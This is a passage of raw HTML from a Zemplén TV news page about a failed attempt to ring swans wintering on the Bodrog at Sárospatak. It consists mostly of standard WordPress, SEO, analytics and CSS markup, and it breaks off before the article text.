

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/hattyu-gyuruzesi-kiserlet-sarospatakon/
body_size: 17565
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Hattyú gyűrűzési kísérlet Sárospatakon - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Különleges színfoltjai a sárospataki közösségi életnek a Bodrogon telente összegyűlő hattyúk. A vánd"/>
<meta property="og:url" content="http://www.zemplentv.hu/hattyu-gyuruzesi-kiserlet-sarospatakon/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hattyú gyűrűzési kísérlet Sárospatakon - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/hattyu-gyuruzesi-kiserlet-sarospatakon/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hattyú gyűrűzési kísérlet Sárospatakon - Zemplén TV" />
	<meta property="og:description" content="Különleges színfoltjai a sárospataki közösségi életnek a Bodrogon telente összegyűlő hattyúk. A vándormadarak ezen a télen is a Rákóczi-várral szemben telelnek. A helyiek és a turisták is rendszeresen etetik őket. Az Országos Madártani Egyesület szakemberei megpróbálták meggyűrűzni a madarakat, ezúttal egyet sem sikerült." />
	<meta property="og:url" content="http://www.zemplentv.hu/hattyu-gyuruzesi-kiserlet-sarospatakon/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2013-02-09T12:32:44+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/hattyu-gyuruzesi-kiserlet-sarospatakon/","url":"http://www.zemplentv.hu/hattyu-gyuruzesi-kiserlet-sarospatakon/","name":"Hattyú gyűrűzési kísérlet Sárospatakon - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/hattyu-gyuruzesi-kiserlet-sarospatakon/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/hattyu-gyuruzesi-kiserlet-sarospatakon/#primaryimage"},"thumbnailUrl":"","datePublished":"2013-02-09T12:32:44+00:00","dateModified":"2013-02-09T12:32:44+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/hattyu-gyuruzesi-kiserlet-sarospatakon/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/hattyu-gyuruzesi-kiserlet-sarospatakon/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/hattyu-gyuruzesi-kiserlet-sarospatakon/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/hattyu-gyuruzesi-kiserlet-sarospatakon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Hattyú gyűrűzési kísérlet Sárospatakon"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; Hattyú gyűrűzési kísérlet Sárospatakon hozzászólás hírcsatorna" href="http://www.zemplentv.hu/hattyu-gyuruzesi-kiserlet-sarospatakon/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/37146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=37146' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fhattyu-gyuruzesi-kiserlet-sarospatakon%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fhattyu-gyuruzesi-kiserlet-sarospatakon%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Hattyú gyűrűzési kísérlet Sárospatakon" />
<meta property="og:url" content="http://www.zemplentv.hu/hattyu-gyuruzesi-kiserlet-sarospatakon/" />
<meta property="og:description" content="Különleges színfoltjai a sárospataki közösségi életnek a Bodrogon telente összegyűlő hattyúk. A vándormadarak ezen a télen is a Rákóczi-várral szemben telelnek. A helyiek és a turisták is rendszeresen etetik őket. Az Országos Madártani Egyesület szakemberei megpróbálták meggyűrűzni a madarakat, ezúttal egyet sem sikerült." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
